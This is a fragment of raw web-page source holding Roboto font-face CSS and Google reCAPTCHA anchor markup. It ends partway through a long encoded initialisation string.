  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="998xtJfdixiYpKwEhUsONw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="998xtJfdixiYpKwEhUsONw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="998xtJfdixiYpKwEhUsONw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DsMOXQcKvflF0eE0nw7VfU8KNwoTDtmVTC8KZwoAjw7wyDXzChHdfe28BADvCl1FXajLDmzDDk2ZSw5/DnWN/w4jCv8KnQ2VFwoXCssKow5FAw4N9w7RVesOnwqzCjDzDmlfCr29dw6TDq3DDl8Ktwq0Uwrk/d8KGwq7CnMO/wptzw4khw5jDgBvCpiFSSArCgcOVw5HCosKxKcOIw57DhmbDicOLfsKcFnoLw5XCpcO2L08jZ8KMQjkSwp8+wqo8wqAJWsO3E07CocKEw4YKRsKCeilww48ewofCryFlY8OwKmDCscKNBXDCgcOAMRlNwrFuw5gAc8KIw7bCuMOnB8OzbSc/[base64]/YyYoamLDswbClMKyCAfCrAQgPcKrJWfDq8OdJUrDq8OJQcOwOhguw5nDmsOidQjCqsOqf3PDl1s1wrtbwrpjwpAuwp4jwqkPe3zDsUnDuMODODcIMCfCgMKowrk9D0PCvcOUQB3CuRDDm8KOI8KxI8K0CMO0w7lUwqvDsUzCkhzDhwg/w7rCiMKqTQxKw6duasO8SsOSw7JAD8OyN2RxXmN5wokwGz/CtzTCsMOgTlPDq8OEwqTDmMKKIy0WwqjCtMOEw43CuX/CjBsAQgpzLsKXB8OnIcODVsKswpQ5wqLCj8O9CMKSZA3DrTUdwr4RaMKqwozDm8KDwpEgwr1LAH7CjlTCnCrDmEPCgQ9HwqoXDQEPLnVdw7oLVsKAwrrDtE3CmcOkEGrDoyjCuQPCkEBIYnAAXzkRw75iA8KzXcO7w457Xm/Co8Ofw4TCljDCnsOpYjpnCDHDi8K/wrESw5EYwrHDgjxlXsKiPsK2S1fCnlwKwobDqMOgwpETwrFua8OJw5Jfw68SwqctQMKHw4fDkMKRV8OcI1/CpA5/[base64]/CiMOYw7gDdcOEZj/[base64]/CkcOMwrELS8OpwrnDrivCsHrCvkJUWcOzL8K+e8OqWDkTOSZswpcPw4/DmiYTRsOawo/DvcOzwqkcd8KTEsK3w5VPw5oeV8OawpLCmC3CuhjCjcKCNxDClcOCTsK7wqTClDERQiDCqQvDp8OmwpIhZ8KNbsKEwpN+wp9iMFjDtMObI8KDcVwDw7LCvUsfw4wnWmLCnk9mw7Qmw6hgw4lUEWfCpArDtsOsw7zCpsOdwr/DsEjCg8Kxwq5ow7lcw6QlU8K9YcOjQ8KaWjLCosO3w7zDtwfCjsKBwowGw57CiFvDocKowo7DmMOywqbCtsOIesKeDsOfUXkGwrckw6FeCnvCilTCq0HCr8OLw4ssWsOcb2YKwq8SKcOZPiUgw77Cq8Krw4vCusKqw70jTcODwr/DpzvDosO6dsORGzLClsO9dxfCicKMw4tLwrvCrMO9wqRTOgbCmcKuXh8dw7rCqyBpw6jDuRxTWWEEw6B3wopmQcOWIXHCvn/[base64]/CnsOeTsKUwo7Cq8OgFsO2dhnDmyt9e8OOSB3DqcK1fcKoLMOrw6TCpMKvw48sworCmBbCgTZZZW10cEXDrXbDosOTBMOBw47CisKjwr/Cs8KLwqtLDnQtECIHV38MQ8Obw5XCqAnDn39iwrpDw6rDlMKpw6I6w4PCscKDVVcBw5opUsKTGgzDhsO4CsKbfC9Qw5TDoRbCtcKGbGcNM8OjwoTDqiMuwrLDu8OXw4N7w7vCskIiNcKjcsKaB0rDusOxUE50w54QWMO7KX3DlkNxwpUjwqIQwp94HF/CgBDDlyzDmzzDsjbDmcOVA3wpeTsmwr3DiWU0w7jCu8OYw71PwojDqsO8Z1smw6hIwplvfMKrPHLDl0vDrMKlOWJiAhHDisOiJzLCqH4cw4A+w5UVOTw6PWTCmsKKfn/CkMK9YsKdUMOTwpZ9d8KoUXkBw6XDsXHDnCgCw7gdbSpPw5NDwojDoXfDtR02Tmksw6HDucKnwrE+wr8eHsKiwrEPwpfCisOOw5/DixHDksOqw4PCiGcSPBPCmcO8w58edMO5w4Eew57CpzcFw6ANTldBG8OEwrZNwpTCksK2w69KfMKkDMOTLsKJP1d/w44vw6vCkcOawrHCjWPCuF85Qj0Uw7rDl0Iyw6leVcKew7BMUMOKGUVUbEYjQsKewonCizspNcKXwo1OdcOTA8K9wonDnWFww5LCu8KCw4lEwooBfcOnw47CkwbCrcK5wonDvMO8d8Kwe3DDjyvCuh3DhMOYwrrCvcOywppAwrk2wq/DhgrCn8Ktw7XCjWjCv8K5D3phwpIVw4k2csOsw6JMZMKIw7rDlzLDpFvDiSoFw75rwp7Djz/[base64]/EC7ChMOIT8KXw7NDw67CjT1Uwq4ZEG/DoyhZw4FXDUMaGhjCmcK/[base64]/[base64]/DkmxnIsOlw4ZAw7nCvyHCpHJjXgEkw6bDv8OIw7ZCwpkew4TCncOsGjLCsMK/wrY/w5cLKMOfcSbDqsO6wp/CgMKJwrnCsHpSw5PDujcGwpgsWC3CgcOuGi9aay82J8Okd8OyAjRtOsKww4rDsmhswpUHH0rDiVtSw7zCtGLDsMKuFjBNw5nCmVVSwprDtF5DPnLDljTDmEXCrcOowqfDqcO7W3/Dhi/DosOfCS1FwojCiXVfw6glF8KdbcOMZhwnwqNpR8KLF3A2wp8fwq7DqcKAMcOgWyfCsRnClkjDjnnDn8OQwrXDjMObwqBRNMOXPQpfTXkyMSbCu2rCgQ3Ct1bDlkUZDMKaEsKcwrbCpyzDu0TDpcK2aDLDisKjAMO/wrTDh8OjCMONIMO1w4VAGxpww6PDkyTCk8K/wqPCjyrCmXjDj3Nnw67Cr8OXwrcZYcKGwrPCvTPDncOEPhzDl8OOwro7eQtRCMOxHWZIw6B+QMOSwo/ChsKeA8KIw47Dr8OKwr3Dg0szwoxxwoNcw6LCrMOMHzXCkgHDuMKaf2Q6wrxFwrFvDsKgUzMowrvCh8Kbw74uIVs7Q8KOGMKFcMKoTAIZw4R7w7pfUcKIdMK5IMOOX8OVw5R1w7rCgsK+w7rCt1huI8O3w7okw7fCgcKRwpoUwoUWBHl6asOaw5MNw5kvCx/CtiLCrMK2OAvClsOAwo7CtWPDtARtIwQiLxfCj0HCl8OyS25Cw67DrcKZMlJ/PcOBNA04woFsw5tXHcOFw77CvBgxwocOL0HDox/Dr8Ocw4gpM8OeDcOhwoobIiDDlsKQw4XDt8KTw6HDv8KXVSXCl8KnGcKvw680VV1ZJwrDkcKPwq7DscOYwofCiz0rBnpXWBPCmsKuTsOPEMKuwqPDsMOYwpcScMOcL8OAw5HCmsOLwpTChAkTJ8KDMRQAY8KMw7UYO8KCVsKEw6/CrMK+T2BWOHLDucO8eMKYJlIzVifDncOwDD96P39Kwrptw40OHsORwoBAw7bDrCY6MGPCusKHw4AhwqQ0FSgDw5PDgsKWEsKaRGvDpcOowonCscOxwrnDrMOiw7rCqw7DhsOIwoIjwqDDlMK7VnbDtRUXbcO/[base64]/CrUFqwrFiw53DhsORWTAqF2pvMcOCBcKeXsKnw6/CvcKbwooVwrkuU2rCvMKbPBY1w6HCtcKIF3EtH8K/EVfDvXAOwq0bMsOHwqsKwrxnG3hEJSMXw6InMsK3w53DiT45VWXCmMKsHxnCs8OUw68TIjJBQXXCkjDDtcK1w5/Dl8OXLsO9w4JQw6DCtMKVOMO2KsOsGXN1w7VMHMOqwo1qw4nCqmnCosKZF8KXwqLCu0jCpmzCrMKjYWcPwpJNbmDCkm/DmzjChcKHFA0pwofDvFTCksOaw7vDu8KqLTk/WMOHwpPCmCHDocKQcGRbw7wEwoTDmlvDthlhDcO8w57CmcOhbk3Dv8OBWRnDicKQED7CisKaQU/CjjgtPsKtHsKawozCj8KMw4bCq3fDhcKbwq1JVcOnwqstwqLCmFXCkDbDpcKzFBPCoi7CkMOoam7Do8O+w5HChhlKBsOYfQ3DrsKiVsORZsKcw6sHwoNawqTCjsKZwq7CicKQwpgMwqvCl8ORwpfDlmvDnHtEAjhiLTNCwpVcesOAw7p/w7vClVwlHHDCllALw5sKwpdlw4jDtjfChS0lw6zCsjkZwoDDgRTDvGtFw7duw6Udw7dNZ2/CisKGesO9wqvCgcOFwoNmwppNc0w/UDdNSVHCrjwjf8OTw4bCuA4gAxvDtyh/[base64]/Dh8OYw5DDs0wbwrjDlcKaw7fCgXTCgsKzwr7DoMKIf8OPJQEuR8OgYERzCHAZw4hEw4TDkz3Ck3vDmcOONgvDpwnCssKeCMK/[base64]/[base64]/CoMK0OXDChsKbwonCukIuXMKaeUglYcO0GCfDkcOcVsKfOcOvclzDmyHClMKtOVgxRxZHwogXRhZEwqrCtSbCv2DDqQrCnwVyNsOzHW0Fw7RzwpDCvMKjw4nDg8OsVjxMw5LDvSlJw6I1SCJeSRrCngLCsl7Cq8KQwoVkw4TDv8O/[base64]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[base64]/DqsKWKSzCr1/DkSYRclbCvMK6wpADURtsw7/[base64]/wp5jw6fDu0PCuB3CnTjCq8Oqw6XCs8O5w7sSwoYlYREJbFh/w7nDg13DkyTCg2DClMKNOC5Od3hMwocuwoVVasKCw7RiSnzCj8KZw6PDvcKSK8O1dcKcw4nCs8KUwoLCiR/CnMOKwpTDtsKsA0AawrvChMOWw7jDuwRmw5/DncK6w4LCrCwNw4U2PMKyTRLCqsKjw5MAe8OlL3rDnGp2ChJoQMKkw5dfCyPDoXHCkQRRPxdGYDXDiMOCwqnCk1TDmQwCZVx/wo8EPGg0w6nCv8KhwqVaw5RHw7LDssKUwrg7w5swwovDoTHCnB3CrsKHwq/DpBHCtkbDsMOYwoEDwr9Aw5t7NMOMwp/[base64]/bcKqDF/[base64]/YMKgwq0cwrcaw5NPwpILNmrDlDjDk8KVJ8OFw4EgWsKBwobCtcO1wo4DwpsKch4Vwr3DucO/WzJCVCjDncOmw75nw4kzW30qw7zCnsOHwq/Dn1vDosK4wroBFsOzd1BGKy